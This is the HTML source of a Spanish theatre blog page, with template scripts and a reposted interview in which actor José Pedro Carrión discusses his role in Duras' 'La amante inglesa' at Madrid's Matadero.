.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Carrión: &#8220;Haces el milagro de ser otro&#8221;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-02-25T17:10:00+01:00'>17:10</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/el%20Matadero' rel='tag'>el Matadero</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Jos%C3%A9%20Pedro%20Carri%C3%B3n' rel='tag'>José Pedro Carrión</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2691799984131584024' itemprop='articleBody'>
<meta content='     Fuente: Juan Cruz ( elpais.com )   Va y viene en metro, vestido de oscuro, más joven que su edad (Valladolid, 1950); pero cuando entra ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s1600/1361729661_599478_1361729830_noticia_normal.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg" width="400" /></a></div>
<br />
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Juan Cruz (<a href="http://bit.ly/Wmuk3P" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Va y viene en metro, vestido de oscuro, más joven que su edad (Valladolid, 1950); pero cuando entra en el escenario del&nbsp;<a href="http://www.mataderomadrid.org/" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Matadero</a>&nbsp;vestido de Pedro Lannes (una chaqueta como de Kafka, un pantalón oscuro y humilde) y toca una silla como si tratara de contagiarle su cansancio, José Pedro Carrión es ya ese campesino hastiado cuya mujer acaba de asesinar a una pariente. Es un actor, y es un maestro de actores. Viajaba con su propia obra (<em>Júbilo terminal</em>, que protagoniza con su mujer, Valerie Tellechia, vasca de Lanzarote) cuando lo llamó Natalia Menéndez para representar en&nbsp;<em>La amante inglesa</em>&nbsp;(Margueritte Duras) el papel que tenía adjudicado José Sancho, enfermo de las cuerdas vocales.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En el escenario Carrión es Lannes, aquel hombre cansado, un funcionario menor del Estado francés sobre cuyos hombros cae el hastío de la posguerra y una pesadilla que la justicia se empeña en desbrozar. El suceso que narra la obra de la Duras pasó. Carrión/Lannes contribuye a que parezca que sigue pasando.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El actor es descendiente de rojos represaliados que desde que tenía diez años vive en Madrid; algún día se encontró con cómicos, &#8220;y con ellos sigo&#8221;; aprendió de Fernando Fernán-Gómez, de Adolfo Marsillach&#8230;, &#8220;que el teatro es palabra, y que la base de un actor es la palabra, y ésta peligra, se seca con la técnica&#8221;. Esta obra de Duras &#8220;es palabra, por eso me atrae, y por eso se me ve en seguida en el papel que requiere&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Es la esencia de actuar: ser otro. &#8220;Para llegar a eso tienes que reducir el estercolero de la técnica; si lo haces así, en seguida que dices sus palabras ya eres el personaje. Porque las palabras tienen algo dentro, en la razón, en la mente, son el dardo del que hablaba el inolvidable Lázaro Carreter&#8230; La palabra es el poder del actor. Qué pena que el individualismo se haya comido el sentido de cuerpo social de nuestro oficio que consiste precisamente en eso: en compartir la palabra&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El teatro es, además, educación, humanismo, explicación de lo aprendido. &#8220;Y la educación no se está usando para que contribuya a aumentar el interés por el teatro. Se está divulgando una idea penosa de los actores, que somos gente de mala vida, que somos unos aprovechados, y de ese modo se está distanciando el teatro de la sociedad. Creen que somos unos señoritos de mal vivir&#8221;. Y el teatro es esencial para transmitir &#8220;la necesidad de transformar la sociedad; es un espejo de la naturaleza, manifiesta las virtudes que veía Shakespeare en su ejercicio. Como decía mi maestro William Layton, vuelve reflexión lo que estás viviendo, lo que estás haciendo&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En este caso concreto,&nbsp;<em>La amante inglesa</em>&nbsp;es &#8220;una obra que habla de la conciencia, y también de la conciencia en la que vivimos. Ahí se produce un crimen, buscan una causa. Vivimos, en la realidad, la evidencia de muchas responsabilidades de las que nadie toma nota, por cuyas causas nadie pregunta. &#161;Aquí solo dimite el Papa!&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En&nbsp;<em>La amante inglesa</em>&nbsp;los hechos son palabras, los actores (Carrión, Gloria Muñoz, José Luis Torrijo) le dan encarnadura a esa conciencia. &#8220;Pero todo es palabra&#8221;. Carrión se reúne en un espacio, Vivero, con 40 actores o aspirantes a serlo, cada semana, &#8220;buscando entre todos el sentido de las palabras, para representar la realidad, para ser otros&#8221;. &#8220;El nuestro&#8221;, dice, &#8220;es un oficio, una artesanía, un arte sagrado, todo a la vez, todo junto. El teatro es crisis, es pelea, es contradicción. Y nos ha de hallar peleando, aun en esta crisis que nos está cansando a todos, hasta el punto de que algunos mueren por ella&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Para llevar a cabo el oficio, &#8220;hay que leer; el actor que sabe leer sabe actuar&#8221;. A los 28 años se puso en el cuerpo del personaje principal de<em>Tío Vania</em>, de Chejov; &#8220;ahí interpreté lo que me enseñaron maestros: Layton, Plaza, Strasberg, Taraborelli, Narros... Esa enseñanza era simplificar la relación con el autor y con el texto; ser tú mismo habiendo sido otro&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El tiempo lo ha ido convirtiendo en ese actor que estos días se cambia de ropa, entra en un escenario, toca una silla de determinada manera y ya es otro. &#8220;Fíjate: en el estreno iba hacia el Matadero, en el taxi, y me fui fijando en el conductor, su manera de hablar, su ropa. Lo fui mirando. Y me dije: &#161;Este es Pedro Lannes! El taxista fue mi inspiración, ahora allá arriba soy aquel taxista que me pareció que era Lannes&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Él hace teatro mirando. &#8220;Es que en esencia lo que haces es el milagro de ser otro&#8221;. Esa vocación, encontrarse en otro, conduce su trabajo. &#8220;Y solo encuentro razones para seguir siendo actor&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Cuando se va, con su sombrero negro, caminando por Recoletos, tiene aún los andares que se le recuerdan de cuando era un muchacho y bordó el&nbsp;<em>Tío Vania</em>&nbsp;en el teatro Marquina de Madrid, a dos pasos de donde lo hemos encontrado.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/el%20Matadero?max-results=5' rel='tag nofollow'># el Matadero</a>
<a href='https://www.butaquesisomnis.com/search/label/entrevistas?max-results=5' rel='tag nofollow'># entrevistas</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html&title=Carrión: “Haces el milagro de ser otro”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html&title=Carrión: “Haces el milagro de ser otro”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html&title=Carrión: “Haces el milagro de ser otro”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg&description=     Fuente: Juan Cruz ( elpais.com )   Va y viene en metro, vestido de oscuro, más joven que su edad (Valladolid, 1950); pero cuando entra ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html&title=Carrión: “Haces el milagro de ser otro”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Madrid
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-02-25T17:10:00+01:00'>17:10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/2691799984131584024' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=2691799984131584024&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2691799984131584024&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2691799984131584024&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2691799984131584024&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2691799984131584024&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=2691799984131584024&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/el%20Matadero' rel='tag'>el Matadero</a>,
<a href='https://www.butaquesisomnis.com/search/label/entrevistas' rel='tag'>entrevistas</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Jos%C3%A9%20Pedro%20Carri%C3%B3n' rel='tag'>José Pedro Carrión</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=2691799984131584024&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/02/tennessee-williams-fantasma-de-un.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/02/la-catalunya-magica.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/2691799984131584024/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
